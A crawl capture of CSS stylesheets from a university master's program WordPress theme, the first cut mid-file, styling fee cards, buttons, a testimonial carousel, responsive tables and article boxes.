  flex-direction: column;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
  border-radius: 8px;
  background-color: white;
  width: 450px;
	height: fit-content;
  max-height: 220px;
}

.rf-req-card h2 {
  background-color: #246D98;
  color: white;
  text-align: center;
  border-radius: 8px 8px 0 0;
  margin-bottom: 0px;
  margin: 0;
}

.rf-req-card ul {
  border: 1px;
  font-size: medium;
  margin-top: 14px;
	margin-bottom: 4px;
}

.vl {
  border-left: 4px solid red;
  border-radius: 6px;
  height: 190px;
	align-self: center;
}

@media (max-width: 768px) {
  .rf-reqs,
  .rf-req-cards {
    flex-direction: column;
    align-items: center;
  }

  .vl {
    display: none;
  }

  .rf-req-card {
    width: 90%; 
    margin-bottom: 20px;
  }
}

.vapp-desc {
  display: flex;
  background-color: white;
  border-radius: 8px;
	gap: 14px;
	padding-left: 14px;
	max-width: 976px;
	height: auto;
  padding-bottom: 20px;
	margin: 0 auto;
}

.icon {
  height: 50px;
  width: 50px;
	margin-top: 14px;
}

.vapp-desc-text h2{
  margin-bottom: 0;
	margin-top: 14px;
}

.vapp-desc-text {
  display: flex;
  flex-direction: column;
  margin-right: 70px;
}

.vapp-desc-text p{
  font-size: medium;
	margin-bottom: 0;
	font-size: 20px;
}

.illustration {
  align-self: top;
  width: 300px;
  height: 300px;
}
@media (max-width: 768px) {
  .vapp-desc {
    flex-direction: column;
    align-items: center;
    padding-left: 16px;
    padding-right: 16px;
  }

  .vapp-desc-text {
    margin-right: 0;
  }

  .illustration {
    width: 90%;
    height: auto;
    margin-top: 20px;
  }
}


 

.fees-container {
	background-color: #F5F5F5;
	padding: 0 30px;
}

.fee-cards {
  display: flex;
  justify-content: center;
  gap: 30px;
  align-items: flex-start;
	margin-top: 24px;
}

.fee-card {
  display: flex;
  flex-direction: column;
  background-color: white;
  border-radius: 8px;
  height: auto;
  max-width: 350px;
  box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1);
}

.fee-card h2{
  background: linear-gradient(90deg, #D92316 0%, #EA453F 79%, #FF4848 100%);
  color: white;
  border-top-left-radius: 8px;
  border-top-right-radius: 8px;
  padding: 10px 0px 14px 14px;
  height: auto;
  margin: 0;
}

.labels {
  display: flex;
  justify-content: space-evenly;
  background-color: #F5F5F5;
  height: 40px;
	padding-top: 7px;
}

.values {
  display: flex;
  justify-content: space-evenly;
  font-weight: 600;
  height: 40px;
	padding-top: 7px;
}

#second-values {
  border-top: 1px dotted;
}

.fees-rem {
  font-weight: bold;
  font-size: large;
	margin-top: 30px;
}
@media (max-width: 768px) {
  .fee-cards {
    flex-direction: column;
    align-items: center;
  }

  .fee-card {
    width: 90%;
    max-width: 500px;
  }
}


.custom-secondary-wp-button {
  display: flex;
  justify-content: center;        
  margin-top: auto;               
  margin-bottom: 1rem;            
}

.custom-secondary-wp-button a {
  background: white;
  color: black;
  text-decoration: none;
  font-weight: bold;
  font-family: inherit;
	font-size: 20px;
  border: none;
  border-radius: 11px;
  padding: var(--wp--preset--spacing--30) var(--wp--preset--spacing--40);
  display: inline-block;
  white-space: nowrap;            /* prevents button from stretching */
	margin: 14px
}

.apprenticeship-box {
  display: flex;
  background-color: white;
	border-radius: 8px;
	margin-bottom: 40px;
	align-items:flex-start;
	padding-left: 14px;
	padding-right: 50px;
	padding-top:20px;
	padding-bottom: 20px;
}
.app-desc-text {
  display: flex;
  flex-direction: column;
  justify-content: flex-start; 
  margin: 0 20px;
}
.app-desc-text h2,
.app-desc-text p {
  margin: 0; 
}

.app-desc-text h2{
	color: #246D98;
}

.vapp-desc-text h2{
	color: #246D98;
}
@media (max-width: 768px) {
  .apprenticeship-box {
    flex-direction: column;
    align-items: center;
    padding: 20px 16px;
  }

  .app-desc-text {
    margin: 20px 0;
    text-align: center;
  }

  .apprenticeship-box img.illustartion {
    margin-left: 0 !important;
    max-width: 100%;
    height: auto;
  }

  .apprenticeship-box .icon {
    height: 50px;
    width: 50px;
  }
}

/* certificate page css */

.program-details-card {
  display: flex;
  flex-direction: column;
  box-shadow: 10px 4px 14px rgba(0,0,0,0.1);
  width: 550px;
  background-color: #fff;
  border-radius: 8px;
  border: 0.5px solid #ddd;
}

.program-details-card h2 {
  font-size: 1.5rem;
  color: #333;
  border-bottom: 1px solid #ddd;
  padding-bottom: 20px;
  padding-left: 20px;
  margin-bottom: 0px;
}

.detail {
  display: flex;
  justify-content: space-between;
  align-items: center;
  border-bottom: 1px solid #ddd;
  padding: 10px 20px;
}

.detail:last-of-type {
  border-bottom: none;
}

.detail p {
  margin: 0;
  font-size: 20px;
}

.custom-wp-button {
  display: flex;
  justify-content: center;        /* center the button horizontally */
  margin-top: auto;               /* optional: push to bottom of card if flex column */
  margin-bottom: 1rem;            /* spacing under the button */
}

.custom-wp-button a {
  background: linear-gradient(90deg, #D92316 0%, #EA453F 79%, #FF4848 100%);
  color: white;
  text-decoration: none;
  font-weight: bold;
  font-family: inherit;
	font-size: 20px;
  border: none;
  border-radius: 11px;
  padding: var(--wp--preset--spacing--30) var(--wp--preset--spacing--40);
  display: inline-block;
  white-space: nowrap;            /* prevents button from stretching */
}

.custom-wp-button-b {
  display: flex;
  justify-content: center;        /* center the button horizontally */
  margin-top: auto;               /* optional: push to bottom of card if flex column */
  margin-bottom: 1rem;            /* spacing under the button */
}
.custom-wp-button-b a {
  background-color: #0b3f64;
  color: white;
  text-decoration: none;
  font-weight: bold;
  font-family: inherit;
	font-size: 20px;
  border: none;
  border-radius: 11px;
  padding: var(--wp--preset--spacing--30) var(--wp--preset--spacing--40);
  display: inline-block;
  white-space: nowrap;            /* prevents button from stretching */
}

/* testimonials ---------*/
@import url('https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css');

.testimonial-section {
  position: relative;
  width: 100%;
  margin: 0 auto;
  padding: 2rem 0;
}

.testimonial-wrapper {
  position: relative;
  width: 100%;
  max-width: 1200px;
  margin: 0 auto;
}


.testimonial-carousel {
  padding: 1rem 1rem;
  overflow: visible;
	margin-left: -25px;
}

.swiper-slide {
  background: white;
  border-radius: 12px;
  display: flex;
  align-items: center;
  gap: 20px;
  padding: 20px;
  box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
  width: 80%; /* Show part of the next card */
  max-width: 700px;
}

.testimonial-photo {
  width: 287px;
  height: 343px;
  object-fit: cover;
  border-radius: 8px;
}

.testimonial-content {
  flex: 1;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.testimonial-inner {
  display: flex;
	flex-direction: column;
  justify-content: space-between;
}

.quote-img {
  width: 32px;
  height: 32px;
}

.testimonial-text {
  font-size: 1.5rem;
  color: #333;
  line-height: 1.4;
  margin: 0;
	margin-top: 24px
}

.testimonial-ref {
	font-size: 1.1rem;
	margin-top: 14px;
}

.swiper-button-prev,
.swiper-button-next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  z-index: 10;
  width: 50px;
  height: 50px;
  background: none;
  color: gray;
	font-size: 2rem;
	font-weight: bold;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
}

.swiper-button-prev {
  left: -70px;
}
.swiper-button-next {
  right: -70px;
}

@media (max-width: 1024px) {
  .swiper-button-prev {
    left: -30px;
  }
  .swiper-button-next {
    right: -30px;
  }
}


/* REQUIRED Swiper styles */
.swiper {
  width: 100%;
  overflow: hidden;
}

.swiper-wrapper {
  display: flex;
}

/* Responsive adjustments */
@media (max-width: 768px) {
  .swiper-slide {
    flex-direction: column;  /* stack content vertically */
    width: 90% !important;   /* almost full width */
    max-width: none;
    padding: 15px;
  }

  .testimonial-photo {
    width: 100%;
    height: auto;
		object-fit: contain;
    max-height: 300px;
    border-radius: 8px;
    margin-bottom: 1rem;
  }

  .testimonial-content {
    width: 100%;
  }

  .testimonial-text {
    font-size: 1.1rem;
    margin-top: 12px;
  }

  .testimonial-ref {
    font-size: 0.9rem;
    margin-top: 10px;
  }

  /* Navigation arrows closer to the container */
  .swiper-button-prev {
    /*left: 5px;*/
  }

  .swiper-button-next {
    /*right: 5px;*/
  }
}

@media (max-width: 480px) {
  .testimonial-text {
    font-size: 1rem;
  }
  .testimonial-ref {
    font-size: 0.85rem;
  }
  .swiper-button-prev,
  .swiper-button-next {
    width: 40px;
    height: 40px;
    font-size: 1.5rem;
  }
}
.swiper-slide {
  flex-shrink: 0;
}

.testimonial-card a {
	text-decoration: none;
}


@media (min-width: 1024px) {
  .latest-articles-grid {
    grid-template-columns: repeat(4, 1fr);
  }
}
/* Make header and page background the same */
body,
header,
.site-header,
.navbar,
#masthead {
  background-color: #FFFFFF !important; /* same white */
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mastercaweb.unistra.fr/wp-content/themes/mastercaweb/responsive-table.css?ver=1.0
body_size: 1222
content:
/* General Table Styling */
.responsiveTable.dataTable {
    border: 30px;
    table-layout: fixed;
    /* Ensures columns are of equal width */
    width: 100%;
    /* Ensures the table spans the container width */
    border-collapse: collapse;
    /* Remove spaces between table borders */
    font-family: Arial, sans-serif;
    /* Set a clean, readable font */
    font-size: 16px;
    /* Adjust font size */
    border-radius: 10px;
    /* Rounded corners for the table */
}

.responsiveTable.dataTable thead th {
    border-radius: 10px 10px 0 0;
    /* Rounded top corners */
    color: white;
    /* Header text color */
    text-align: center;
    /* Center-align header text */
    padding: 0px;
    position: relative;
    /* Ensure relative positioning for child elements */
    overflow: hidden;
    /* Prevent the background from spilling outside */
}

.responsiveTable th a {
    display: block;
    height: 100%;
    text-align: center;
    padding: 10px;
    color: white;
    /* Initial text color */
    text-decoration: none;
    border-radius: 5px;
    /* Rounded corners (optional) */

}

.responsiveTable th:hover {
    /* background-color: rgba(255, 255, 255, 0.2); */
    /* Subtle background on hover */
    transform: scale(1.1) translateY(-2px);
    /* Scale and move upwards */
    border-radius: 10px;
    /* Maintain roundness */
    transition: all 0.3s ease;
    /* Smooth transition for all properties */
    z-index: 50;
}


.responsiveTable.dataTable th.column-1 {
    background: none;
    border: none;
    opacity: 0;
}

.responsiveTable.dataTable th.column-2 {
    background: #da2317;
}

.responsiveTable.dataTable th.column-3 {
    background: #27526a;
}

.responsiveTable.dataTable th.column-4 {
    background: #fca45d;
}

.responsiveTable.dataTable tbody td:nth-child(1) {
    font-weight: bold;
    /* Bold text for the first column */
}

.responsiveTable.dataTable tbody td {
    padding: 10px;
    /* Spacing for cells */
    text-align: left;
    /* Left-align for readability */
    border: 1px solid #ddd;
    /* Borders for table cells */
}

.responsiveTable.dataTable tbody tr:nth-child(odd) {
    background-color: #f9f9f9;
    /* Zebra striping: odd rows */
}

.responsiveTable.dataTable tbody tr:nth-child(even) {
    background-color: #ffffff;
    /* Zebra striping: even rows */
}

.responsiveTable.dataTable tbody tr:hover {
    background-color: #f1f1f1;
    /* Highlight rows on hover */
}



/* Responsive Styling */

/* Desktop View: Show Only Original Table */
@media screen and (min-width: 769px) {

    .responsiveTable.dataTable.box-1,
    .responsiveTable.dataTable.box-2,
    .responsiveTable.dataTable.box-3 {
        display: none !important;
        /* Ensure all mobile boxes are hidden */
    }

    .responsiveTable.dataTable:not(.box-1):not(.box-2):not(.box-3) {
        display: table !important;
        /* Ensure the main table is shown */
    }

    .responsiveTable.dataTable thead th:nth-child(2),
    .responsiveTable.dataTable thead th:nth-child(3),
    .responsiveTable.dataTable thead th:nth-child(4),
    .responsiveTable.dataTable tbody td:nth-child(2),
    .responsiveTable.dataTable tbody td:nth-child(3),
    .responsiveTable.dataTable tbody td:nth-child(4) {
        width: 27%;
        /* Equal widths for columns 2, 3, and 4 */
        text-align: center;
        /* Center-align text for these columns */
    }
}

/* Mobile View: Show Stacked Boxes */
@media screen and (max-width: 768px) {
    .responsiveTable.dataTable:not(.box-1):not(.box-2):not(.box-3) {
        display: none;
        /* Hide the original table on mobile */
    }

    .responsiveTable.dataTable {
        margin-bottom: 20px; /* Adjust the value as needed */
    }

    .responsiveTable.dataTable.box-2 th.column-2 {
        width: 60%;
        background: #27526a;
    }

    .responsiveTable.dataTable.box-3 th.column-2 {
        background: #fca45d;
    }

}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://mastercaweb.unistra.fr/wp-content/themes/mastercaweb/article-boxes.css?ver=1.0
body_size: 1085
content:
/* Styles for the custom box 1 --------------------------------------------------------------------------- */
.custom-box1 {
    width: 100%;
    margin: 20px 0;
    border: 1px solid #ddd; /* Border for the box */
    box-sizing: border-box;
    padding: 10px;
    background-color: var(--wp--preset--color--bleu);
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1),
        0 1px 3px rgba(0, 0, 0, 0.06); /* Shadows */
}

/* Content of the custom box (image and details) */
.custom-box1-content {
    display: flex;
    flex-direction: row;
    width: 100%;
}

/* Left side of the box - Thumbnail image */
.custom-box1-left {
    width: 50%;
    padding-right: 10px;
}

.custom-box1-left img {
    width: 100%; /* Ensure the image fills its container */
    height: auto;
}

/* Right side of the box - Title, excerpt, and button */
.custom-box1-right {
    width: 50%;
    padding-left: 10px;
}

.custom-box1-title {
    color: var(--wp--preset--color--white);
    font-size: 30px;
    margin-bottom: 10px;
    margin-top: 0px;
}

.custom-box1-excerpt {
    color: var(--wp--preset--color--white);
    font-size: 22px;
}

.custom-box1-button {
    display: inline-block;
    text-decoration: none;
    background-color: var(--wp--preset--color--orange);
    color: var(--wp--preset--color--white);
    padding: 10px 20px;
    border-radius: 50px;
    font-weight: bold;
    font-size: 20px;
    font-family: UnistraD;
    cursor: pointer;
    transition: background-color 0.3s ease;
}

/* Responsive Design */

/* When the image height becomes smaller than the text height */
@media (max-aspect-ratio: 1/1) {
    .custom-box1-content {
        flex-direction: column; /* Stack image and text */
        text-align: center; /* Center-align content */
    }

    .custom-box1-left {
        width: 100%; /* Full width for the image */
        padding-right: 0; /* Remove padding */
    }

    .custom-box1-left img {
        width: 100%; /* Full width image */
        height: auto; /* Maintain aspect ratio */
    }

    .custom-box1-right {
        width: 100%; /* Full width for the text */
        padding-left: 0; /* Remove padding */
        text-align: center; /* Center-align text */
    }

    .custom-box1-title {
        text-align: center; /* Center the title */
    }

    .custom-box1-button {
        margin: 10px auto; /* Center the button */
    }
}

/* Additional responsiveness for smaller screens */
@media (max-width: 480px) {
    .custom-box1-content {
        flex-direction: column; /* Stacked layout */
    }
}


/* Styles for the custom box 2 --------------------------------------------------------------------------- */

/* Styles for the custom box 2 */
.custom-box2 {
    width: 100%;
    margin: 20px 0;
    border: 1px solid #ddd; /* Border for the box */
    box-sizing: border-box;
    padding: 10px;
    background-color: #fff; /* White background */
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.1),
        0 1px 3px rgba(0, 0, 0, 0.06); /* Shadows */
    position: relative;
}

/* Content of the custom box 2 (image and details) */
.custom-box2-content {
    display: flex;
    flex-direction: row;
    width: 100%;
}

/* Left side of the box - Thumbnail image */
.custom-box2-left {
    width: 50%;
    padding-right: 10px;
}

.custom-box2-left img {
    width: 100%; /* Ensure the image fills its container */
    height: auto;
}

/* Right side of the box - Title, excerpt, and button */
.custom-box2-right {
    width: 50%;
    padding-left: 10px;
}

.custom-box2-title {
    color: #ffffff;
    font-size: 36px;
    margin-bottom: 10px;
    padding: 15px;
    background-color: var(--wp--preset--color--rouge);
    position: absolute;
    width: 60%;
    right: 0px;
    top: 20px;
}

.custom-box2-excerpt {
    color: var(--wp--preset--color--black);
    font-size: 24px;
    padding-top: 125px;
}

.custom-box2-button {
    display: inline-block;
    text-decoration: none;
    background-color: var(--wp--preset--color--rouge);
    color: #fff;
    padding: 10px 20px;
    border-radius: 50px;
    font-weight: bold;
    font-size: 26px;
    font-family: UnistraD;
    cursor: pointer;
    transition: background-color 0.3s ease;
}

/* Responsive Design */

/* When the image height becomes smaller than the text height */
@media (max-aspect-ratio: 1/1) {

    .custom-box2-banner {
        display: none;
    }

    .custom-box2-content {
        flex-direction: column; /* Stack image and text */
        text-align: center; /* Center-align content */
    }

    .custom-box2-left {
        width: 100%; /* Full width for the image */
        padding-right: 0; /* Remove padding */
    }

    .custom-box2-left img {
        width: 100%; /* Full width image */
        height: auto; /* Maintain aspect ratio */
    }

    .custom-box2-right {
        width: 100%; /* Full width for the text */
        text-align: center; /* Center-align text */
        box-sizing: border-box;
    }

    .custom-box2-title {
        text-align: center; /* Center the title */
        width: 75%;
    }

    .custom-box2-excerpt {
        font-size: 26px;
        padding-top: 25px;
    }

    .custom-box2-button {
        margin: 10px auto; /* Center the button */
    }
}

/* Additional responsiveness for smaller screens */
@media (max-width: 480px) {
    .custom-box2-content {
        flex-direction: column; /* Stacked layout */
    }
}
